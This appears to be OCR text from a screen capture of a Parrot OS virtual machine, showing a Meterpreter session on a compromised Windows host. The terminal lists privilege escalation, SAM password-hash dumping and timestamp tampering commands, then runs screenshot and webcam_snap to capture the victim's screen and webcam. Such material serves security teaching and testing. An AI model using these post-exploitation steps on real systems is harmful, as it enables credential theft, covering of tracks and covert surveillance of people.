 Parrot - VMware Workstation 15 Player (Non-commercial use only)
Player
Applications Places System
Wed Apr 20, 08:39
set
File Edit View Go Bookmarks Help
Back Forward 100%
Places / usr share set
Computer
stuffy
Desktop
File System
Documents
Downloads
Music
Pictures
Videos
Trash
Devices
Parrot securit...
Network
Browse Netw...
modules readme src
KeLwMESO.html KhexdKWt.jpeg
seautomate seproxy
"iOHIMQlT.jpeg" selected (15.5 kB), Free space: 37.2 GB
Parrot Terminal
File Edit View Search Terminal Help
Command Description
------- -----------
getsystem Attempt to elevate your privilege to that of local system.
Priv: Password database Commands
================================
Command Description
------- -----------
hashdump Dumps the contents of the SAM database
Priv: Timestomp Commands
========================
Command Description
------- -----------
timestomp Manipulate file MACE attributes
(Meterpreter 2)(F:\) > screenshot
Screenshot saved to: /usr/share/set/KhexdKWt.jpeg
(Meterpreter 2)(F:\) > webcam_list
: USB2.0 HD UVC WebCam
(Meterpreter 2)(F:\) > webcam_snap
*] Starting...
+] Got frame
*] Stopped
ebcam shot saved to: /usr/share/set/iOHIMQlT.jpeg
Meterpreter 2)(F:\) >